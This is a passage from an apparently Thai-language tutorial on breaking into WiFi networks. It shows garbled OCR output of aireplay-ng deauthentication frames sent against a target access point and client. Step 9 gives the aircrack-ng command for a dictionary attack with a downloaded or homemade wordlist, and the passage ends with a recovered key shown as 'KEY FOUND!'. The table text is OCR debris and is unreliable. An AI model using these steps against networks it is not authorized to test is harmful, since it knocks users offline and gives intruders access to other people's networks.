<th>81:60:1<br/>1<br/>(CKs]<br/>(CKs]<br/>(CKs]<br/>(CKs]<br/>(CKs]<br/>(CKs]<br/>(CKs]<br/>(CKs]<br/>(CKs]<br/>(CKs]<br/>(CKs]<br/>(CKs]<br/>(CKs]<br/>(CKs]<br/>(CKs]<br/>(CKs]<br/>(CKs)<br/>(CKs)<br/>(CKs</th> | In-PC:~# aireplay-ng<br>Waiting for beacon<br>Sending 64 directe<br>Sending 64 directe<br>Sending 64 directe<br>Sending 64 directe<br>Sending 64 directe<br>Sending 64 directe<br>Sending 64 directe<br>Sending 64 directe<br>Sending 64 directe<br>Sending 64 directe<br>Canding 64 directe<br>Sending 64 directe<br>Sending 64 directe<br>Sending 64 directe<br>Canding 64 directe<br>Canding 64 | deauth 0 -a F8<br>frame (BSSID: F8<br>d DeAuth. STMAC:<br>d DeAuth. STMAC:<br>d DeAuth. STMAC:<br>d DeAuth. STMAC:<br>d DeAuth. STMAC:<br>d DeAuth. STMAC:<br>d DeAuth. STMAC:<br>d DeAuth. STMAC:<br>d DeAuth. STMAC:<br>d DeAuth. STMAC:<br>a DeAuth. STMAC:<br>a ireplay-ngd | :D1:11:2C:1F:60<br>:D1:11:2C:1F:61<br>[AC:3C:0B:81:60<br>[AC:3C:0B:81:61<br>[AC:3C:0B:81:61<br>[AD:3C:3D[] [AD:3C:3D[] [AD:3C: | 3 -c AC:3C:08:<br>2) on channel<br>0:17] [67 68 /<br>0:17] [72/2 /<br>0:17] [72/2 /<br>0:17] [64 63 /<br>0:17] [64 64 /<br>0:17] [0 64 /<br>0:17] [0 64 /<br>0:17] [0 64 /<br>0:17] [0 64 /<br>0:17] [0 64 /<br>0:17] [0 64 /<br>0:17] [0 64 /<br>0:17] [0 64 /<br>0:17] [0 64 /<br>0:17] [0 64 /<br>0:17] [0 64 /<br>0:17] [0 64 /<br>0:17] [0 64 / | 81:60:1<br>1<br>(CKs]<br>(CKs]<br>(CKs]<br>(CKs]<br>(CKs]<br>(CKs]<br>(CKs]<br>(CKs]<br>(CKs]<br>(CKs]<br>(CKs]<br>(CKs]<br>(CKs]<br>(CKs]<br>(CKs]<br>(CKs]<br>(CKs)<br>(CKs)<br>(CKs |

9.ทำการเลือกไฟล์ที่เป็นตัวเก็บรหัสไว้ ซึ่งเราสามารถทำขึ้นเองหรือไปหาไฟล์กำศัพท์ทั่วโลกมาก็ได้

ด้วยคำสั่ง aircrack-ng –w (ไฟล์เกีบรหัส) –b (mac add)( ชื่อไฟล์ที่เราตั้งไว้จากข้อ 7)



จะได้รหัส wifiมา (KEY FOUND! = 580044)

